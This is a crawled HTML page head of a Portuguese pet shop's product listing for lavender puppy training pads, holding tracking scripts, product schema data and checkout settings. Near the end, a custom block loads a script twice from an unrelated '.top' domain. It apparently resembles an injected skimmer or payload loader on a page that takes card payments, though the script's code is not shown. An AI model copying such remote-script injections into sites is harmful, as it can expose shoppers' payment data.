

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petcity.pt/absorventes-higiene-e-limpeza/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html
body_size: 30475
content:
<!doctype html>
<html lang="pt-PT">

<head>
  
    


  <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-PG6P3ZVM');
  </script>
  <!-- End Google Tag Manager -->

  <script type="text/javascript">
    (function(c, l, a, r, i, t, y) {
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t = l.createElement(r);
      t.async = 1;
      t.src = "https://www.clarity.ms/tag/" + i;
      y = l.getElementsByTagName(r)[0];
      y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "pz1a4kez36");
  </script>



  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible"
    content="ie=edge">



  <title>TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - Cães Higiene e Limpeza Absorventes Embalagem 40 x 60cm - 7 un</title>
  
    
  
  <meta name="description"
    content="Em celulose natural de fibras longas, extremamente absorvantes, para um treino rápida e eficaz, pode também ser usado em transportadoras e camas para cães em caso de incontinência. Fundo impermeável, rebordos estanques evitam a fuga de líquinos.">
  <meta name="keywords"
    content="">
        <link rel="canonical"
      href="https://petcity.pt/absorventes-higiene-e-limpeza/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html">
    
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Pet City - PetShop Online",
    "url" : "https://petcity.pt/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://petcity.pt/img/logo-1666466533.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://petcity.pt/",
      "name": "Pet City - PetShop Online"
    },
    "name": "TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - Cães Higiene e Limpeza Absorventes Embalagem 40 x 60cm - 7 un",
    "url":  "https://petcity.pt/absorventes-higiene-e-limpeza/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://petcity.pt/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Cães",
            "item": "https://petcity.pt/216-caes"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Higiene e Limpeza",
            "item": "https://petcity.pt/375-higiene-e-limpeza"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Absorventes",
            "item": "https://petcity.pt/377-absorventes-higiene-e-limpeza"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA",
            "item": "https://petcity.pt/absorventes-higiene-e-limpeza/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html"
          }              ]
    }
  </script>
  

  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA",
    "description": "Em celulose natural de fibras longas, extremamente absorvantes, para um treino rápida e eficaz, pode também ser usado em transportadoras e camas para cães em caso de incontinência. Fundo impermeável, rebordos estanques evitam a fuga de líquinos.",
    "category": "Absorventes",
    "image" :"https://petcity.pt/23475-home_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg",    "sku": "TX23371",
    "mpn": "TX23371"
    ,"gtin13": "4047974233719"
        ,
    "brand": {
      "@type": "Brand",
      "name": "TRIXIE"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.195000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA",
      "price": "2.85",
      "url": "https://petcity.pt/absorventes-higiene-e-limpeza/1480-18396-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html#/8245-embalagem-40_x_60cm_7_un",
      "priceValidUntil": "2026-02-07",
              "image": ["https://petcity.pt/23475-large_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg"],
            "sku": "TX23371",
      "mpn": "TX23371",
      "gtin13": "4047974233719",                  "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Pet City - PetShop Online"
      }
    }
      }
</script>


  
    
  

  
    <meta property="og:title"
      content="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - Cães Higiene e Limpeza Absorventes Embalagem 40 x 60cm - 7 un" />
    <meta property="og:description"
      content="Em celulose natural de fibras longas, extremamente absorvantes, para um treino rápida e eficaz, pode também ser usado em transportadoras e camas para cães em caso de incontinência. Fundo impermeável, rebordos estanques evitam a fuga de líquinos." />
    <meta property="og:url"
      content="https://petcity.pt/absorventes-higiene-e-limpeza/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html" />
    <meta property="og:site_name"
      content="Pet City - PetShop Online" />
      



  <meta name="viewport"
    content="width=device-width, initial-scale=1">



  <link rel="icon"
    type="image/vnd.microsoft.icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">
  <link rel="shortcut icon"
    type="image/x-icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">



  



  	

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/petcity.pt\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/petcity.pt\/absorventes-higiene-e-limpeza\/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html","meta":{"title":"TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - C\u00e3es Higiene e Limpeza Absorventes Embalagem 40 x 60cm - 7 un","description":"Em celulose natural de fibras longas, extremamente absorvantes, para um treino r\u00e1pida e eficaz, pode tamb\u00e9m ser usado em transportadoras e camas para c\u00e3es em caso de incontin\u00eancia. Fundo imperme\u00e1vel, rebordos estanques evitam a fuga de l\u00edquinos.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pt":true,"lang-rtl":false,"country-PT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1480":true,"product-TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA":true,"product-id-category-377":true,"product-id-manufacturer-10":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Pet City - PetShop Online","logo":"https:\/\/petcity.pt\/img\/logo-1666466533.jpg","stores_icon":"https:\/\/petcity.pt\/img\/logo_stores.png","favicon":"https:\/\/petcity.pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/petcity.pt\/","current_url":"https:\/\/petcity.pt\/absorventes-higiene-e-limpeza\/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html","shop_domain_url":"https:\/\/petcity.pt","img_ps_url":"https:\/\/petcity.pt\/img\/","img_cat_url":"https:\/\/petcity.pt\/img\/c\/","img_lang_url":"https:\/\/petcity.pt\/img\/l\/","img_prod_url":"https:\/\/petcity.pt\/img\/p\/","img_manu_url":"https:\/\/petcity.pt\/img\/m\/","img_sup_url":"https:\/\/petcity.pt\/img\/su\/","img_ship_url":"https:\/\/petcity.pt\/img\/s\/","img_store_url":"https:\/\/petcity.pt\/img\/st\/","img_col_url":"https:\/\/petcity.pt\/img\/co\/","img_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/img\/","css_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/css\/","js_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/js\/","pic_url":"https:\/\/petcity.pt\/upload\/","pages":{"address":"https:\/\/petcity.pt\/endereco","addresses":"https:\/\/petcity.pt\/enderecos","authentication":"https:\/\/petcity.pt\/inicio-de-sessao","cart":"https:\/\/petcity.pt\/carrinho","category":"https:\/\/petcity.pt\/index.php?controller=category","cms":"https:\/\/petcity.pt\/index.php?controller=cms","contact":"https:\/\/petcity.pt\/contacte-nos","discount":"https:\/\/petcity.pt\/descontos","guest_tracking":"https:\/\/petcity.pt\/seguimento-de-visitante","history":"https:\/\/petcity.pt\/historico-de-encomendas","identity":"https:\/\/petcity.pt\/identidade","index":"https:\/\/petcity.pt\/","my_account":"https:\/\/petcity.pt\/a-minha-conta","order_confirmation":"https:\/\/petcity.pt\/confirmacao-encomenda","order_detail":"https:\/\/petcity.pt\/index.php?controller=order-detail","order_follow":"https:\/\/petcity.pt\/acompanhar-encomenda","order":"https:\/\/petcity.pt\/encomenda","order_return":"https:\/\/petcity.pt\/index.php?controller=order-return","order_slip":"https:\/\/petcity.pt\/nota-de-credito","pagenotfound":"https:\/\/petcity.pt\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/petcity.pt\/recuperar-palavra-passe","pdf_invoice":"https:\/\/petcity.pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/petcity.pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/petcity.pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/petcity.pt\/promocoes","product":"https:\/\/petcity.pt\/index.php?controller=product","search":"https:\/\/petcity.pt\/pesquisa","sitemap":"https:\/\/petcity.pt\/mapa do site","stores":"https:\/\/petcity.pt\/lojas","supplier":"https:\/\/petcity.pt\/fornecedores","register":"https:\/\/petcity.pt\/inicio-de-sessao?create_account=1","order_login":"https:\/\/petcity.pt\/encomenda?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/petcity\/assets\/","actions":{"logout":"https:\/\/petcity.pt\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"small_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":133},"medium_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"home_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-home_default.jpg","width":500,"height":678},"large_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084}},"small":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"medium":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"large":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/petcity.pt\/module\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto por unidade"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/petcity.pt\/"},{"title":"C\u00e3es","url":"https:\/\/petcity.pt\/216-caes"},{"title":"Higiene e Limpeza","url":"https:\/\/petcity.pt\/375-higiene-e-limpeza"},{"title":"Absorventes","url":"https:\/\/petcity.pt\/377-absorventes-higiene-e-limpeza"},{"title":"TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA","url":"https:\/\/petcity.pt\/absorventes-higiene-e-limpeza\/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769149011,"static_token":"32d6a2a1964ae3e7612199f7dd5e2bce","token":"4d983b38b42635b3ef06dfcd7b33dfdb","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/petcity.pt\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var ps_checkout3dsEnabled = true;
        var ps_checkoutApplePayUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/applepay";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.link.title":"Voltar para a finaliza\u00e7\u00e3o do pedido","checkout.go.back.label":"Finaliza\u00e7\u00e3o de Encomenda","checkout.card.payment":"Pagamento com cart\u00e3o","checkout.page.heading":"Resumo do pedido","checkout.cart.empty":"O seu carrinho de compras est\u00e1 vazio.","checkout.page.subheading.card":"Cart\u00e3o","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Voc\u00ea escolheu pagar com cart\u00e3o.","checkout.payment.by.paypal":"Escolheu pagar pelo PayPal.","checkout.order.summary":"Veja um breve resumo do seu pedido:","checkout.order.amount.total":"O valor total do seu pedido \u00e9 de","checkout.order.included.tax":"(imposto incl.)","checkout.order.confirm.label":"Por favor, finalize a sua encomenda clicando em &quot;Confirmo a minha encomenda&quot;.","paypal.hosted-fields.label.card-name":"Card holder name","paypal.hosted-fields.placeholder.card-name":"Card holder name","paypal.hosted-fields.label.card-number":"N\u00famero do cart\u00e3o","paypal.hosted-fields.placeholder.card-number":"N\u00famero do cart\u00e3o","paypal.hosted-fields.label.expiration-date":"Data de vencimento","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"C\u00f3digo de seguran\u00e7a","paypal.hosted-fields.placeholder.cvv":"XXX","payment-method-logos.title":"100% secure payments","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Pagamento r\u00e1pido","error.paypal-sdk":"No PayPal Javascript SDK Instance","error.google-pay-sdk":"No Google Pay Javascript SDK Instance","error.google-pay.transaction-info":"An error occurred fetching Google Pay transaction info","error.apple-pay-sdk":"No Apple Pay Javascript SDK Instance","error.apple-pay.payment-request":"An error occurred fetching Apple Pay payment request","checkout.payment.others.link.label":"Outras formas de pagamento","checkout.payment.others.confirm.button.label":"Confirmo o meu pedido","checkout.form.error.label":"Ocorreu um erro durante o pagamento. Tente novamente ou entre em contato com o suporte.","loader-component.label.header":"Obrigado pela sua compra!","loader-component.label.body":"Por favor aguarde, estamos a processar o seu pagamento","loader-component.label.body.longer":"This is taking longer than expected. Please wait...","error.paypal-sdk.contingency.cancel":"Autentica\u00e7\u00e3o do titular do cart\u00e3o cancelada. Por favor escolha outro meio de pagamento ou tente novamente.","error.paypal-sdk.contingency.error":"Ocorreu um erro na autentica\u00e7\u00e3o do titular do cart\u00e3o. Por favor escolha outro meio de pagamento ou tente novamente.","error.paypal-sdk.contingency.failure":"Autentica\u00e7\u00e3o do titular do cart\u00e3o falhou. Por favor escolha outro meio de pagamento ou tente novamente.","error.paypal-sdk.contingency.unknown":"Falha na verifica\u00e7\u00e3o da autentica\u00e7\u00e3o do titular do cart\u00e3o. Por favor escolha outro meio de pagamento ou tente novamente.","ok":"Ok","cancel":"Cancelar","checkout.payment.token.delete.modal.header":"Delete this payment method?","checkout.payment.token.delete.modal.content":"The following payment method will be deleted from your account:","checkout.payment.token.delete.modal.confirm-button":"Delete payment method","checkout.payment.loader.processing-request":"Please wait, we are processing your request","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"N\u00e3o conseguimos processar o seu pagamento Apple Pay no momento. Isso pode ser devido a um problema ao verificar a configura\u00e7\u00e3o do pagamento para este site. Por favor, tente novamente mais tarde ou escolha outro m\u00e9todo de pagamento.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Encontramos um problema ao processar o seu pagamento Apple Pay. Verifique os detalhes do seu pedido e tente novamente ou utilize outro m\u00e9todo de pagamento."};
        var ps_checkoutCheckoutUrl = "https:\/\/petcity.pt\/encomenda";
        var ps_checkoutConfirmUrl = "https:\/\/petcity.pt\/confirmacao-encomenda";
        var ps_checkoutCreateUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/create";
        var ps_checkoutCspNonce = "";
        var ps_checkoutCustomMarks = [];
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["paypal","paylater","card","bancontact","eps","giropay","ideal","mybank","p24","blik"];
        var ps_checkoutGooglePayUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/googlepay";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutHostedFieldsSelected = false;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLanguageIsoCode = "pt";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = false;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = null;
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"UDLXG3SQW2WE8","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","enableFunding":"paylater","components":"marks,funding-eligibility"};
        var ps_checkoutPayWithTranslations = {"paypal":"Pay with a PayPal account","paylater":"Pay in installments with PayPal Pay Later","card":"Pay by Card - 100% secure payments","bancontact":"Pay by Bancontact","eps":"Pay by EPS","giropay":"Pay by Giropay","ideal":"Pay by iDEAL","mybank":"Pay by MyBank","p24":"Pay by Przelewy24","blik":"Pay by BLIK"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/payment";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/validate";
        var ps_checkoutVaultUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/vault";
        var ps_checkoutVersion = "4.3.0";
        var psemailsubscription_subscription = "https:\/\/petcity.pt\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#343434";
        var removeFromWishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/view";
      </script>
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=4.3.0" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productcomments/views/css/productcomments.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/revsliderprestashop/public/assets/css/rs6.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ets_cookie_banner/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/whatsapp.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/jBox.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productlabel//views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockwishlist/public/wishlist.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/custom.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


  <script async src="https://www.googletagmanager.com/gtag/js?id=G-RZYTEER2W0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-RZYTEER2W0',
    {
      'debug_mode':false
                      }
  );
</script>

<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '647350094632404', {"ct":null,"country":null,"zp":null,"ph":null,"gender":null,"fn":null,"ln":null,"em":null,"bd":null,"st":null});
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=647350094632404&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
        <meta property="og:type" content="product">
      <meta property="og:url" content="https://petcity.pt/absorventes-higiene-e-limpeza/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html">
      <meta property="og:title" content="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - Cães Higiene e Limpeza Absorventes Embalagem 40 x 60cm - 7 un">
      <meta property="og:site_name" content="Pet City - PetShop Online">
      <meta property="og:description" content="Em celulose natural de fibras longas, extremamente absorvantes, para um treino rápida e eficaz, pode também ser usado em transportadoras e camas para cães em caso de incontinência. Fundo impermeável, rebordos estanques evitam a fuga de líquinos.">
      <meta property="og:image" content="https://petcity.pt/23475-large_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg">
                <meta property="product:pretax_price:amount" content="2.317073">
          <meta property="product:pretax_price:currency" content="EUR">
          <meta property="product:price:amount" content="2.85">
          <meta property="product:price:currency" content="EUR">
                      <meta property="product:weight:value" content="0.195000">
          <meta property="product:weight:units" content="kg">
                    <meta property="product:brand" content="TRIXIE">
            <meta property="product:availability" content="in stock">
      <meta property="product:condition" content="new">
      <meta property="product:retailer_item_id" content="1480-18396">
      <meta property="product:item_group_id" content="1480">
      <meta property="product:category" content=""/>
  <!-- END OF Set Facebook Pixel Product Export -->
    
        <script>
            fbq(
                'track',
                'ViewContent',
                {"currency":"eur","content_ids":["1480-18396"],"contents":[{"id":"1480-18396","title":"TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA","category":"In\u00edcio > C\u00e3es > Higiene e Limpeza > Absorventes","item_price":2.317073,"brand":"TRIXIE"}],"content_type":"product","value":2.317073},
                {"eventID":"ViewContent_1769149011_69731253baa6b9.39840104"}
            );
        </script>
    
<style>
    .alert-loyalty {
        background-color: #fff6ca;
        border-color: #f8d100;
        color: #777777;
    }

    </style>

<script type="text/javascript">
    
</script>

<style>
    
</style>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://petcity.pt/module/advancedpopupcreator/popup";
    var apc_token = "32d6a2a1964ae3e7612199f7dd5e2bce";
    var apc_product = "1480";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>




  
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://petcity.pt/23475-large_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg">
  
      <meta property="product:pretax_price:amount" content="2.317073">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="2.85">
    <meta property="product:price:currency" content="EUR">
        <meta property="product:weight:value" content="0.195000">
    <meta property="product:weight:units" content="kg">
  

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->
</head>

<body id="product"
  class="lang-pt country-pt currency-eur layout-full-width page-product tax-display-enabled product-id-1480 product-tapetes-resguardos-educativos-nappy-lavanda product-id-category-377 product-id-manufacturer-10 product-id-supplier-0 product-available-for-order ce-kit-30 elementor-page elementor-page-1480030101">
  
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PG6P3ZVM"
        height="0"
        width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
  
  
    
  

  <main>
    
          

    
      <header id="header">
        	
    <div class="header-banner">
        <script type='text/javascript'></script><script type='text/javascript'></script>
    </div>



<div class="swiper shipping-bar">
    <div class="swiper-wrapper">
        
                
                    <div class="swiper-slide">
                <p>
                    Entregas a partir de 24h⚡
                </p>
            </div>
        
                    <div class="swiper-slide">
                <p>
                    Portes grátis em compras superiores a 35€ para Portugal Continental 🚚
                </p>
            </div>
            </div>
</div>

<div class="vetmedicine-dropdown">
    <a class="btn-vetmedicine desktop"
        href="https://petcity.pt/2733-medicamentos-veterinarios">
        <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" /> Medicamentos
        veterinários
